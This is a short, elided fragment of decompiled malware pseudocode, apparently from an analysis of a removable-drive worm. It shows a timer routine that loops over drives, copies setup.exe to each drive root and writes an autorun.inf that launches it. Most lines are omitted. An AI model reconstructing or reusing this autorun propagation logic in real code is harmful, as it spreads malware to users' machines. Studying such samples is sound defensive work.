 1 void __usercall TimerFunc(int a1@<edi>,...){
… Omit 69 lines here.
71 __writefsdword(0, (unsigned int)v38);
… Omit 4 lines here.
76 if ( v61 ) {
77 v3 = sub_403ECC(v61);
78 if ( v3 >= 1 ) {
79 do {
… Omit 7 lines here.
87 if ( !sub_4041B4(v52, v36) ) {
… Omit 5 lines here.
93 if ( !sub_4041B4(v49, v37) ) {
94 sub_403F18(…, v48, ":\\setup.exe");
95 sub_403F18(…, v47, ":\\autorun.inf");
… Omit 3 lines here.
99 if ( sub_40BE80(v60) ) {
100 sub_404018(v56,(int *)"[AutoRun]\r\
nOPEN=setup.exe\r\n...command=setup.exe\r\n");
… Omit 69 lines here.
170 }
171 sub_403ED4(…, (__int32)":\\setup.exe");
... Omit 4 lines here.
176 }
177 }
178 --v3;
179 }
180 while ( v3 );}}
… Omit 7 lines here.
188 }